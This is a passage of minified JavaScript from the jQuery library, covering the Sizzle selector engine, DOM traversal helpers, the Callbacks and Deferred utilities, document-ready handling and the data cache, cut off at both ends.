d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 